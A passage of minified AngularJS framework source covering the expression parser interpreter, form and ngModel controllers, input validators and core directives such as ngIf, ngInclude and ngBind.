c=this.recurse(a.object,!1,!!d),a.computed||(e=a.property.name),a.computed&&(e=this.recurse(a.property)),a.computed?this.computedMember(c,e,b,d):this.nonComputedMember(c,\ne,b,d);case p.CallExpression:return g=[],r(a.arguments,function(a){g.push(f.recurse(a))}),a.filter&&(e=this.$filter(a.callee.name)),a.filter||(e=this.recurse(a.callee,!0)),a.filter?function(a,c,d,f){for(var q=[],n=0;n<g.length;++n)q.push(g[n](a,c,d,f));a=e.apply(void 0,q,f);return b?{context:void 0,name:void 0,value:a}:a}:function(a,c,d,f){var q=e(a,c,d,f),n;if(null!=q.value){n=[];for(var s=0;s<g.length;++s)n.push(g[s](a,c,d,f));n=q.value.apply(q.context,n)}return b?{value:n}:n};case p.AssignmentExpression:return c=\nthis.recurse(a.left,!0,1),e=this.recurse(a.right),function(a,d,f,g){var q=c(a,d,f,g);a=e(a,d,f,g);q.context[q.name]=a;return b?{value:a}:a};case p.ArrayExpression:return g=[],r(a.elements,function(a){g.push(f.recurse(a))}),function(a,c,d,e){for(var f=[],n=0;n<g.length;++n)f.push(g[n](a,c,d,e));return b?{value:f}:f};case p.ObjectExpression:return g=[],r(a.properties,function(a){a.computed?g.push({key:f.recurse(a.key),computed:!0,value:f.recurse(a.value)}):g.push({key:a.key.type===p.Identifier?a.key.name:\n\"\"+a.key.value,computed:!1,value:f.recurse(a.value)})}),function(a,c,d,e){for(var f={},n=0;n<g.length;++n)g[n].computed?f[g[n].key(a,c,d,e)]=g[n].value(a,c,d,e):f[g[n].key]=g[n].value(a,c,d,e);return b?{value:f}:f};case p.ThisExpression:return function(a){return b?{value:a}:a};case p.LocalsExpression:return function(a,c){return b?{value:c}:c};case p.NGValueParameter:return function(a,c,d){return b?{value:d}:d}}},\"unary+\":function(a,b){return function(d,c,e,f){d=a(d,c,e,f);d=v(d)?+d:0;return b?{value:d}:\nd}},\"unary-\":function(a,b){return function(d,c,e,f){d=a(d,c,e,f);d=v(d)?-d:-0;return b?{value:d}:d}},\"unary!\":function(a,b){return function(d,c,e,f){d=!a(d,c,e,f);return b?{value:d}:d}},\"binary+\":function(a,b,d){return function(c,e,f,g){var k=a(c,e,f,g);c=b(c,e,f,g);k=Dd(k,c);return d?{value:k}:k}},\"binary-\":function(a,b,d){return function(c,e,f,g){var k=a(c,e,f,g);c=b(c,e,f,g);k=(v(k)?k:0)-(v(c)?c:0);return d?{value:k}:k}},\"binary*\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)*b(c,e,f,g);\nreturn d?{value:c}:c}},\"binary/\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)/b(c,e,f,g);return d?{value:c}:c}},\"binary%\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)%b(c,e,f,g);return d?{value:c}:c}},\"binary===\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)===b(c,e,f,g);return d?{value:c}:c}},\"binary!==\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)!==b(c,e,f,g);return d?{value:c}:c}},\"binary==\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)==b(c,e,f,g);return d?\n{value:c}:c}},\"binary!=\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)!=b(c,e,f,g);return d?{value:c}:c}},\"binary<\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)<b(c,e,f,g);return d?{value:c}:c}},\"binary>\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>b(c,e,f,g);return d?{value:c}:c}},\"binary<=\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)<=b(c,e,f,g);return d?{value:c}:c}},\"binary>=\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>=b(c,e,f,g);return d?{value:c}:\nc}},\"binary&&\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)&&b(c,e,f,g);return d?{value:c}:c}},\"binary||\":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)||b(c,e,f,g);return d?{value:c}:c}},\"ternary?:\":function(a,b,d,c){return function(e,f,g,k){e=a(e,f,g,k)?b(e,f,g,k):d(e,f,g,k);return c?{value:e}:e}},value:function(a,b){return function(){return b?{context:void 0,name:void 0,value:a}:a}},identifier:function(a,b,d){return function(c,e,f,g){c=e&&a in e?e:c;d&&1!==d&&c&&null==c[a]&&(c[a]=\n{});e=c?c[a]:void 0;return b?{context:c,name:a,value:e}:e}},computedMember:function(a,b,d,c){return function(e,f,g,k){var h=a(e,f,g,k),l,m;null!=h&&(l=b(e,f,g,k),l+=\"\",c&&1!==c&&h&&!h[l]&&(h[l]={}),m=h[l]);return d?{context:h,name:l,value:m}:m}},nonComputedMember:function(a,b,d,c){return function(e,f,g,k){e=a(e,f,g,k);c&&1!==c&&e&&null==e[b]&&(e[b]={});f=null!=e?e[b]:void 0;return d?{context:e,name:b,value:f}:f}},inputs:function(a,b){return function(d,c,e,f){return f?f[b]:a(d,c,e)}}};Mb.prototype=\n{constructor:Mb,parse:function(a){a=this.getAst(a);var b=this.astCompiler.compile(a.ast),d=a.ast;b.literal=0===d.body.length||1===d.body.length&&(d.body[0].expression.type===p.Literal||d.body[0].expression.type===p.ArrayExpression||d.body[0].expression.type===p.ObjectExpression);b.constant=a.ast.constant;b.oneTime=a.oneTime;return b},getAst:function(a){var b=!1;a=a.trim();\":\"===a.charAt(0)&&\":\"===a.charAt(1)&&(b=!0,a=a.substring(2));return{ast:this.ast.ast(a),oneTime:b}}};var Da=M(\"$sce\"),U={HTML:\"html\",\nCSS:\"css\",MEDIA_URL:\"mediaUrl\",URL:\"url\",RESOURCE_URL:\"resourceUrl\",JS:\"js\"},Bc=/_([a-z])/g,Qg=M(\"$templateRequest\"),Rg=M(\"$timeout\"),$=B.document.createElement(\"a\"),Nd=la(B.location.href),La;Od.$inject=[\"$document\"];cd.$inject=[\"$provide\"];var Vd=22,Ud=\".\",Dc=\"0\";Pd.$inject=[\"$locale\"];Rd.$inject=[\"$locale\"];var bh={yyyy:ga(\"FullYear\",4,0,!1,!0),yy:ga(\"FullYear\",2,0,!0,!0),y:ga(\"FullYear\",1,0,!1,!0),MMMM:kb(\"Month\"),MMM:kb(\"Month\",!0),MM:ga(\"Month\",2,1),M:ga(\"Month\",1,1),LLLL:kb(\"Month\",!1,!0),dd:ga(\"Date\",\n2),d:ga(\"Date\",1),HH:ga(\"Hours\",2),H:ga(\"Hours\",1),hh:ga(\"Hours\",2,-12),h:ga(\"Hours\",1,-12),mm:ga(\"Minutes\",2),m:ga(\"Minutes\",1),ss:ga(\"Seconds\",2),s:ga(\"Seconds\",1),sss:ga(\"Milliseconds\",3),EEEE:kb(\"Day\"),EEE:kb(\"Day\",!0),a:function(a,b){return 12>a.getHours()?b.AMPMS[0]:b.AMPMS[1]},Z:function(a,b,d){a=-1*d;return a=(0<=a?\"+\":\"\")+(Ob(Math[0<a?\"floor\":\"ceil\"](a/60),2)+Ob(Math.abs(a%60),2))},ww:Xd(2),w:Xd(1),G:Ec,GG:Ec,GGG:Ec,GGGG:function(a,b){return 0>=a.getFullYear()?b.ERANAMES[0]:b.ERANAMES[1]}},\nah=/((?:[^yMLdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|m+|s+|a|Z|G+|w+))([\\s\\S]*)/,$g=/^-?\\d+$/;Qd.$inject=[\"$locale\"];var Vg=ia(O),Wg=ia(ub);Sd.$inject=[\"$parse\"];var Je=ia({restrict:\"E\",compile:function(a,b){if(!b.href&&!b.xlinkHref)return function(a,b){if(\"a\"===b[0].nodeName.toLowerCase()){var e=\"[object SVGAnimatedString]\"===ma.call(b.prop(\"href\"))?\"xlink:href\":\"href\";b.on(\"click\",function(a){b.attr(e)||a.preventDefault()})}}}}),vb={};r(Gb,function(a,b){function d(a,d,e){a.$watch(e[c],\nfunction(a){e.$set(b,!!a)})}if(\"multiple\"!==a){var c=va(\"ng-\"+b),e=d;\"checked\"===a&&(e=function(a,b,e){e.ngModel!==e[c]&&d(a,b,e)});vb[c]=function(){return{restrict:\"A\",priority:100,link:e}}}});r(sd,function(a,b){vb[b]=function(){return{priority:100,link:function(a,c,e){if(\"ngPattern\"===b&&\"/\"===e.ngPattern.charAt(0)&&(c=e.ngPattern.match(fh))){e.$set(\"ngPattern\",new RegExp(c[1],c[2]));return}a.$watch(e[b],function(a){e.$set(b,a)})}}}});r([\"src\",\"srcset\",\"href\"],function(a){var b=va(\"ng-\"+a);vb[b]=\nfunction(){return{priority:99,link:function(d,c,e){var f=a,g=a;\"href\"===a&&\"[object SVGAnimatedString]\"===ma.call(c.prop(\"href\"))&&(g=\"xlinkHref\",e.$attr[g]=\"xlink:href\",f=null);e.$observe(b,function(b){b?(e.$set(g,b),Aa&&f&&c.prop(f,e[g])):\"href\"===a&&e.$set(g,null)})}}}});var lb={$addControl:A,$getControls:ia([]),$$renameControl:function(a,b){a.$name=b},$removeControl:A,$setValidity:A,$setDirty:A,$setPristine:A,$setSubmitted:A,$$setSubmitted:A};Pb.$inject=[\"$element\",\"$attrs\",\"$scope\",\"$animate\",\n\"$interpolate\"];Pb.prototype={$rollbackViewValue:function(){r(this.$$controls,function(a){a.$rollbackViewValue()})},$commitViewValue:function(){r(this.$$controls,function(a){a.$commitViewValue()})},$addControl:function(a){Qa(a.$name,\"input\");this.$$controls.push(a);a.$name&&(this[a.$name]=a);a.$$parentForm=this},$getControls:function(){return oa(this.$$controls)},$$renameControl:function(a,b){var d=a.$name;this[d]===a&&delete this[d];this[b]=a;a.$name=b},$removeControl:function(a){a.$name&&this[a.$name]===\na&&delete this[a.$name];r(this.$pending,function(b,d){this.$setValidity(d,null,a)},this);r(this.$error,function(b,d){this.$setValidity(d,null,a)},this);r(this.$$success,function(b,d){this.$setValidity(d,null,a)},this);cb(this.$$controls,a);a.$$parentForm=lb},$setDirty:function(){this.$$animate.removeClass(this.$$element,Za);this.$$animate.addClass(this.$$element,Ub);this.$dirty=!0;this.$pristine=!1;this.$$parentForm.$setDirty()},$setPristine:function(){this.$$animate.setClass(this.$$element,Za,Ub+\n\" ng-submitted\");this.$dirty=!1;this.$pristine=!0;this.$submitted=!1;r(this.$$controls,function(a){a.$setPristine()})},$setUntouched:function(){r(this.$$controls,function(a){a.$setUntouched()})},$setSubmitted:function(){for(var a=this;a.$$parentForm&&a.$$parentForm!==lb;)a=a.$$parentForm;a.$$setSubmitted()},$$setSubmitted:function(){this.$$animate.addClass(this.$$element,\"ng-submitted\");this.$submitted=!0;r(this.$$controls,function(a){a.$$setSubmitted&&a.$$setSubmitted()})}};$d({clazz:Pb,set:function(a,\nb,d){var c=a[b];c?-1===c.indexOf(d)&&c.push(d):a[b]=[d]},unset:function(a,b,d){var c=a[b];c&&(cb(c,d),0===c.length&&delete a[b])}});var he=function(a){return[\"$timeout\",\"$parse\",function(b,d){function c(a){return\"\"===a?d('this[\"\"]').assign:d(a).assign||A}return{name:\"form\",restrict:a?\"EAC\":\"E\",require:[\"form\",\"^^?form\"],controller:Pb,compile:function(d,f){d.addClass(Za).addClass(mb);var g=f.name?\"name\":a&&f.ngForm?\"ngForm\":!1;return{pre:function(a,d,e,f){var q=f[0];if(!(\"action\"in e)){var n=function(b){a.$apply(function(){q.$commitViewValue();\nq.$setSubmitted()});b.preventDefault()};d[0].addEventListener(\"submit\",n);d.on(\"$destroy\",function(){b(function(){d[0].removeEventListener(\"submit\",n)},0,!1)})}(f[1]||q.$$parentForm).$addControl(q);var s=g?c(q.$name):A;g&&(s(a,q),e.$observe(g,function(b){q.$name!==b&&(s(a,void 0),q.$$parentForm.$$renameControl(q,b),s=c(q.$name),s(a,q))}));d.on(\"$destroy\",function(){q.$$parentForm.$removeControl(q);s(a,void 0);R(q,lb)})}}}}}]},Ke=he(),We=he(!0),ch=/^\\d{4,}-[01]\\d-[0-3]\\dT[0-2]\\d:[0-5]\\d:[0-5]\\d\\.\\d+(?:[+-][0-2]\\d:[0-5]\\d|Z)$/,\noh=/^[a-z][a-z\\d.+-]*:\\/*(?:[^:@]+(?::[^@]+)?@)?(?:[^\\s:/?#]+|\\[[a-f\\d:]+])(?::\\d+)?(?:\\/[^?#]*)?(?:\\?[^#]*)?(?:#.*)?$/i,ph=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,dh=/^\\s*(-|\\+)?(\\d+|(\\d*(\\.\\d*)))([eE][+-]?\\d+)?\\s*$/,ie=/^(\\d{4,})-(\\d{2})-(\\d{2})$/,je=/^(\\d{4,})-(\\d\\d)-(\\d\\d)T(\\d\\d):(\\d\\d)(?::(\\d\\d)(\\.\\d{1,3})?)?$/,Lc=/^(\\d{4,})-W(\\d\\d)$/,ke=/^(\\d{4,})-(\\d\\d)$/,\nle=/^(\\d\\d):(\\d\\d)(?::(\\d\\d)(\\.\\d{1,3})?)?$/,be=S();r([\"date\",\"datetime-local\",\"month\",\"time\",\"week\"],function(a){be[a]=!0});var me={text:function(a,b,d,c,e,f){Ra(a,b,d,c,e,f);Gc(c)},date:nb(\"date\",ie,Qb(ie,[\"yyyy\",\"MM\",\"dd\"]),\"yyyy-MM-dd\"),\"datetime-local\":nb(\"datetimelocal\",je,Qb(je,\"yyyy MM dd HH mm ss sss\".split(\" \")),\"yyyy-MM-ddTHH:mm:ss.sss\"),time:nb(\"time\",le,Qb(le,[\"HH\",\"mm\",\"ss\",\"sss\"]),\"HH:mm:ss.sss\"),week:nb(\"week\",Lc,function(a,b){if(ha(a))return a;if(C(a)){Lc.lastIndex=0;var d=Lc.exec(a);\nif(d){var c=+d[1],e=+d[2],f=d=0,g=0,k=0,h=Wd(c),e=7*(e-1);b&&(d=b.getHours(),f=b.getMinutes(),g=b.getSeconds(),k=b.getMilliseconds());return new Date(c,0,h.getDate()+e,d,f,g,k)}}return NaN},\"yyyy-Www\"),month:nb(\"month\",ke,Qb(ke,[\"yyyy\",\"MM\"]),\"yyyy-MM\"),number:function(a,b,d,c,e,f){Hc(a,b,d,c,\"number\");ce(c);Ra(a,b,d,c,e,f);var g,k;if(v(d.min)||d.ngMin)c.$validators.min=function(a,b){return c.$isEmpty(b)||x(g)||b>=g},d.$observe(\"min\",function(a){g=Sa(a);c.$validate()});if(v(d.max)||d.ngMax)c.$validators.max=\nfunction(a,b){return c.$isEmpty(b)||x(k)||b<=k},d.$observe(\"max\",function(a){k=Sa(a);c.$validate()});if(v(d.step)||d.ngStep){var h;c.$validators.step=function(a,b){return c.$isEmpty(b)||x(h)||de(b,g||0,h)};d.$observe(\"step\",function(a){h=Sa(a);c.$validate()})}},url:function(a,b,d,c,e,f){Ra(a,b,d,c,e,f);Gc(c);c.$validators.url=function(a,b){var d=a||b;return c.$isEmpty(d)||oh.test(d)}},email:function(a,b,d,c,e,f){Ra(a,b,d,c,e,f);Gc(c);c.$validators.email=function(a,b){var d=a||b;return c.$isEmpty(d)||\nph.test(d)}},radio:function(a,b,d,c){var e=!d.ngTrim||\"false\"!==T(d.ngTrim);x(d.name)&&b.attr(\"name\",++pb);b.on(\"change\",function(a){var g;b[0].checked&&(g=d.value,e&&(g=T(g)),c.$setViewValue(g,a&&a.type))});c.$render=function(){var a=d.value;e&&(a=T(a));b[0].checked=a===c.$viewValue};d.$observe(\"value\",c.$render)},range:function(a,b,d,c,e,f){function g(a,c){b.attr(a,d[a]);d.$observe(a,c)}function k(a){q=Sa(a);V(c.$modelValue)||(m?(a=b.val(),q>a&&(a=q,b.val(a)),c.$setViewValue(a)):c.$validate())}\nfunction h(a){n=Sa(a);V(c.$modelValue)||(m?(a=b.val(),n<a&&(b.val(n),a=n<q?q:n),c.$setViewValue(a)):c.$validate())}function l(a){s=Sa(a);V(c.$modelValue)||(m&&c.$viewValue!==b.val()?c.$setViewValue(b.val()):c.$validate())}Hc(a,b,d,c,\"range\");ce(c);Ra(a,b,d,c,e,f);var m=c.$$hasNativeValidators&&\"range\"===b[0].type,q=m?0:void 0,n=m?100:void 0,s=m?1:void 0,p=b[0].validity;a=v(d.min);e=v(d.max);f=v(d.step);var r=c.$render;c.$render=m&&v(p.rangeUnderflow)&&v(p.rangeOverflow)?function(){r();c.$setViewValue(b.val())}:\nr;a&&(c.$validators.min=m?function(){return!0}:function(a,b){return c.$isEmpty(b)||x(q)||b>=q},g(\"min\",k));e&&(c.$validators.max=m?function(){return!0}:function(a,b){return c.$isEmpty(b)||x(n)||b<=n},g(\"max\",h));f&&(c.$validators.step=m?function(){return!p.stepMismatch}:function(a,b){return c.$isEmpty(b)||x(s)||de(b,q||0,s)},g(\"step\",l))},checkbox:function(a,b,d,c,e,f,g,k){var h=ee(k,a,\"ngTrueValue\",d.ngTrueValue,!0),l=ee(k,a,\"ngFalseValue\",d.ngFalseValue,!1);b.on(\"change\",function(a){c.$setViewValue(b[0].checked,\na&&a.type)});c.$render=function(){b[0].checked=c.$viewValue};c.$isEmpty=function(a){return!1===a};c.$formatters.push(function(a){return ua(a,h)});c.$parsers.push(function(a){return a?h:l})},hidden:A,button:A,submit:A,reset:A,file:A},Xc=[\"$browser\",\"$sniffer\",\"$filter\",\"$parse\",function(a,b,d,c){return{restrict:\"E\",require:[\"?ngModel\"],link:{pre:function(e,f,g,k){k[0]&&(me[O(g.type)]||me.text)(e,f,g,k[0],b,a,d,c)}}}}],qh=/^(true|false|\\d+)$/,pf=function(){function a(a,d,c){var e=v(c)?c:9===Aa?\"\":null;\na.prop(\"value\",e);d.$set(\"value\",c)}return{restrict:\"A\",priority:100,compile:function(b,d){return qh.test(d.ngValue)?function(b,d,f){b=b.$eval(f.ngValue);a(d,f,b)}:function(b,d,f){b.$watch(f.ngValue,function(b){a(d,f,b)})}}}},Oe=[\"$compile\",function(a){return{restrict:\"AC\",compile:function(b){a.$$addBindingClass(b);return function(b,c,e){a.$$addBindingInfo(c,e.ngBind);c=c[0];b.$watch(e.ngBind,function(a){c.textContent=hc(a)})}}}}],Qe=[\"$interpolate\",\"$compile\",function(a,b){return{compile:function(d){b.$$addBindingClass(d);\nreturn function(c,d,f){c=a(d.attr(f.$attr.ngBindTemplate));b.$$addBindingInfo(d,c.expressions);d=d[0];f.$observe(\"ngBindTemplate\",function(a){d.textContent=x(a)?\"\":a})}}}}],Pe=[\"$sce\",\"$parse\",\"$compile\",function(a,b,d){return{restrict:\"A\",compile:function(c,e){var f=b(e.ngBindHtml),g=b(e.ngBindHtml,function(b){return a.valueOf(b)});d.$$addBindingClass(c);return function(b,c,e){d.$$addBindingInfo(c,e.ngBindHtml);b.$watch(g,function(){var d=f(b);c.html(a.getTrustedHtml(d)||\"\")})}}}}],of=ia({restrict:\"A\",\nrequire:\"ngModel\",link:function(a,b,d,c){c.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),Re=Jc(\"\",!0),Te=Jc(\"Odd\",0),Se=Jc(\"Even\",1),Ue=Na({compile:function(a,b){b.$set(\"ngCloak\",void 0);a.removeClass(\"ng-cloak\")}}),Ve=[function(){return{restrict:\"A\",scope:!0,controller:\"@\",priority:500}}],bd={},rh={blur:!0,focus:!0};r(\"click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste\".split(\" \"),function(a){var b=\nva(\"ng-\"+a);bd[b]=[\"$parse\",\"$rootScope\",\"$exceptionHandler\",function(d,c,e){return pd(d,c,e,b,a,rh[a])}]});var Ye=[\"$animate\",\"$compile\",function(a,b){return{multiElement:!0,transclude:\"element\",priority:600,terminal:!0,restrict:\"A\",$$tlb:!0,link:function(d,c,e,f,g){var k,h,l;d.$watch(e.ngIf,function(d){d?h||g(function(d,f){h=f;d[d.length++]=b.$$createComment(\"end ngIf\",e.ngIf);k={clone:d};a.enter(d,c.parent(),c)}):(l&&(l.remove(),l=null),h&&(h.$destroy(),h=null),k&&(l=tb(k.clone),a.leave(l).done(function(a){!1!==\na&&(l=null)}),k=null))})}}}],Ze=[\"$templateRequest\",\"$anchorScroll\",\"$animate\",function(a,b,d){return{restrict:\"ECA\",priority:400,terminal:!0,transclude:\"element\",controller:ea.noop,compile:function(c,e){var f=e.ngInclude||e.src,g=e.onload||\"\",k=e.autoscroll;return function(c,e,m,q,n){var s=0,p,r,D,w=function(){r&&(r.remove(),r=null);p&&(p.$destroy(),p=null);D&&(d.leave(D).done(function(a){!1!==a&&(r=null)}),r=D,D=null)};c.$watch(f,function(f){var m=function(a){!1===a||!v(k)||k&&!c.$eval(k)||b()},\nr=++s;f?(a(f,!0).then(function(a){if(!c.$$destroyed&&r===s){var b=c.$new();q.template=a;a=n(b,function(a){w();d.enter(a,null,e).done(m)});p=b;D=a;p.$emit(\"$includeContentLoaded\",f);c.$eval(g)}},function(){c.$$destroyed||r!==s||(w(),c.$emit(\"$includeContentError\",f))}),c.$emit(\"$includeContentRequested\",f)):(w(),q.template=null)})}}}}],rf=[\"$compile\",function(a){return{restrict:\"ECA\",priority:-400,require:\"ngInclude\",link:function(b,d,c,e){ma.call(d[0]).match(/SVG/)?(d.empty(),a(dd(e.template,B.document).childNodes)(b,\nfunction(a){d.append(a)},{futureParentElement:d})):(d.html(e.template),a(d.contents())(b))}}}],$e=Na({priority:450,compile:function(){return{pre:function(a,b,d){a.$eval(d.ngInit)}}}}),nf=function(){return{restrict:\"A\",priority:100,require:\"ngModel\",link:function(a,b,d,c){var e=d.ngList||\", \",f=\"false\"!==d.ngTrim,g=f?T(e):e;c.$parsers.push(function(a){if(!x(a)){var b=[];a&&r(a.split(g),function(a){a&&b.push(f?T(a):a)});return b}});c.$formatters.push(function(a){if(I(a))return a.join(e)});c.$isEmpty=\nfunction(a){return!a||!a.length}}}},mb=\"ng-valid\",Zd=\"ng-invalid\",Za=\"ng-pristine\",Ub=\"ng-dirty\",ob=M(\"ngModel\");Rb.$inject=\"$scope $exceptionHandler $attrs $element $parse $animate $timeout $q $interpolate\".split(\" \");Rb.prototype={$$initGetterSetters:function(){if(this.$options.getOption(\"getterSetter\")){var a=this.$$parse(this.$$attr.ngModel+\"()\"),b=this.$$parse(this.$$attr.ngModel+\"($$$p)\");this.$$ngModelGet=function(b){var c=this.$$parsedNgModel(b);z(c)&&(c=a(b));return c};this.$$ngModelSet=\nfunction(a,c){z(this.$$parsedNgModel(a))?b(a,{$$$p:c}):this.$$parsedNgModelAssign(a,c)}}else if(!this.$$parsedNgModel.assign)throw ob(\"nonassign\",this.$$attr.ngModel,ya(this.$$element));},$render:A,$isEmpty:function(a){return x(a)||\"\"===a||null===a||a!==a},$$updateEmptyClasses:function(a){this.$isEmpty(a)?(this.$$animate.removeClass(this.$$element,\"ng-not-empty\"),this.$$animate.addClass(this.$$element,\"ng-empty\")):(this.$$animate.removeClass(this.$$element,\"ng-empty\"),this.$$animate.addClass(this.$$element,\n\"ng-not-empty\"))},$setPristine:function(){this.$dirty=!1;this.$pristine=!0;this.$$animate.removeClass(this.$$element,Ub);this.$$animate.addClass(this.$$element,Za)},$setDirty:function(){this.$dirty=!0;this.$pristine=!1;this.$$animate.removeClass(this.$$element,Za);this.$$animate.addClass(this.$$element,Ub);this.$$parentForm.$setDirty()},$setUntouched:function(){this.$touched=!1;this.$untouched=!0;this.$$animate.setClass(this.$$element,\"ng-untouched\",\"ng-touched\")},$setTouched:function(){this.$touched=\n!0;this.$untouched=!1;this.$$animate.setClass(this.$$element,\"ng-touched\",\"ng-untouched\")},$rollbackViewValue:function(){this.$$timeout.cancel(this.$$pendingDebounce);this.$viewValue=this.$$lastCommittedViewValue;this.$render()},$validate:function(){if(!V(this.$modelValue)){var a=this.$$lastCommittedViewValue,b=this.$$rawModelValue,d=this.$valid,c=this.$modelValue,e=this.$options.getOption(\"allowInvalid\"),f=this;this.$$runValidators(b,a,function(a){e||d===a||(f.$modelValue=a?b:void 0,f.$modelValue!==\nc&&f.$$writeModelToScope())})}},$$runValidators:function(a,b,d){function c(){var c=!0;r(h.$validators,function(d,e){var g=Boolean(d(a,b));c=c&&g;f(e,g)});return c?!0:(r(h.$asyncValidators,function(a,b){f(b,null)}),!1)}function e(){var c=[],d=!0;r(h.$asyncValidators,function(e,g){var h=e(a,b);if(!h||!z(h.then))throw ob(\"nopromise\",h);f(g,void 0);c.push(h.then(function(){f(g,!0)},function(){d=!1;f(g,!1)}))});c.length?h.$$q.all(c).then(function(){g(d)},A):g(!0)}function f(a,b){k===h.$$currentValidationRunId&&\nh.$setValidity(a,b)}function g(a){k===h.$$currentValidationRunId&&d(a)}this.$$currentValidationRunId++;var k=this.$$currentValidationRunId,h=this;(function(){var a=h.$$parserName;if(x(h.$$parserValid))f(a,null);else return h.$$parserValid||(r(h.$validators,function(a,b){f(b,null)}),r(h.$asyncValidators,function(a,b){f(b,null)})),f(a,h.$$parserValid),h.$$parserValid;return!0})()?c()?e():g(!1):g(!1)},$commitViewValue:function(){var a=this.$viewValue;this.$$timeout.cancel(this.$$pendingDebounce);if(this.$$lastCommittedViewValue!==\na||\"\"===a&&this.$$hasNativeValidators)this.$$updateEmptyClasses(a),this.$$lastCommittedViewValue=a,this.$pristine&&this.$setDirty(),this.$$parseAndValidate()},$$parseAndValidate:function(){var a=this.$$lastCommittedViewValue,b=this;this.$$parserValid=x(a)?void 0:!0;this.$setValidity(this.$$parserName,null);this.$$parserName=\"parse\";if(this.$$parserValid)for(var d=0;d<this.$parsers.length;d++)if(a=this.$parsers[d](a),x(a)){this.$$parserValid=!1;break}V(this.$modelValue)&&(this.$modelValue=this.$$ngModelGet(this.$$scope));\nvar c=this.$modelValue,e=this.$options.getOption(\"allowInvalid\");this.$$rawModelValue=a;e&&(this.$modelValue=a,b.$modelValue!==c&&b.$$writeModelToScope());this.$$runValidators(a,this.$$lastCommittedViewValue,function(d){e||(b.$modelValue=d?a:void 0,b.$modelValue!==c&&b.$$writeModelToScope())})},$$writeModelToScope:function(){this.$$ngModelSet(this.$$scope,this.$modelValue);r(this.$viewChangeListeners,function(a){try{a()}catch(b){this.$$exceptionHandler(b)}},this)},$setViewValue:function(a,b){this.$viewValue=\na;this.$options.getOption(\"updateOnDefault\")&&this.$$debounceViewValueCommit(b)},$$debounceViewValueCommit:function(a){var b=this.$options.getOption(\"debounce\");ba(b[a])?b=b[a]:ba(b[\"default\"])&&-1===this.$options.getOption(\"updateOn\").indexOf(a)?b=b[\"default\"]:ba(b[\"*\"])&&(b=b[\"*\"]);this.$$timeout.cancel(this.$$pendingDebounce);var d=this;0<b?this.$$pendingDebounce=this.$$timeout(function(){d.$commitViewValue()},b):this.$$rootScope.$$phase?this.$commitViewValue():this.$$scope.$apply(function(){d.$commitViewValue()})},\n$overrideModelOptions:function(a){this.$options=this.$options.createChild(a);this.$$setUpdateOnEvents()},$processModelValue:function(){var a=this.$$format();this.$viewValue!==a&&(this.$$updateEmptyClasses(a),this.$viewValue=this.$$lastCommittedViewValue=a,this.$render(),this.$$runValidators(this.$modelValue,this.$viewValue,A))},$$format:function(){for(var a=this.$formatters,b=a.length,d=this.$modelValue;b--;)d=a[b](d);return d},$$setModelValue:function(a){this.$modelValue=this.$$rawModelValue=a;this.$$parserValid=\nvoid 0;this.$processModelValue()},$$setUpdateOnEvents:function(){this.$$updateEvents&&this.$$element.off(this.$$updateEvents,this.$$updateEventHandler);if(this.$$updateEvents=this.$options.getOption(\"updateOn\"))this.$$element.on(this.$$updateEvents,this.$$updateEventHandler)},$$updateEventHandler:function(a){this.$$debounceViewValueCommit(a&&a.type)}};$d({clazz:Rb,set:function(a,b){a[b]=!0},unset:function(a,b){delete a[b]}});var mf=[\"$rootScope\",function(a){return{restrict:\"A\",require:[\"ngModel\",\n\"^?form\",\"^?ngModelOptions\"],controller:Rb,priority:1,compile:function(b){b.addClass(Za).addClass(\"ng-untouched\").addClass(mb);return{pre:function(a,b,e,f){var g=f[0];b=f[1]||g.$$parentForm;if(f=f[2])g.$options=f.$options;g.$$initGetterSetters();b.$addControl(g);e.$observe(\"name\",function(a){g.$name!==a&&g.$$parentForm.$$renameControl(g,a)});a.$on(\"$destroy\",function(){g.$$parentForm.$removeControl(g)})},post:function(b,c,e,f){function g(){k.$setTouched()}var k=f[0];k.$$setUpdateOnEvents();c.on(\"blur\",\nfunction(){k.$touched||(a.$$phase?b.$evalAsync(g):b.$apply(g))})}}}}}],Sb,sh=/(\\s+|^)default(\\s+|$)/;Kc.prototype={getOption:function(a){return this.$$options[a]},createChild:function(a){var b=!1;a=R({},a);r(a,function(d,c){\"$inherit\"===d?\"*\"===c?b=!0:(a[c]=this.$$options[c],\"updateOn\"===c&&(a.updateOnDefault=this.$$options.updateOnDefault)):\"updateOn\"===c&&(a.updateOnDefault=!1,a[c]=T(d.replace(sh,function(){a.updateOnDefault=!0;return\" \"})))},this);b&&(delete a[\"*\"],fe(a,this.$$options));fe(a,Sb.$$options);\nreturn new Kc(a)}};Sb=new Kc({updateOn:\"\",updateOnDefault:!0,debounce:0,getterSetter:!1,allowInvalid:!1,timezone:null});var qf=function(){function a(a,d){this.$$attrs=a;this.$$scope=d}a.$inject=[\"$attrs\",\"$scope\"];a.prototype={$onInit:function(){var 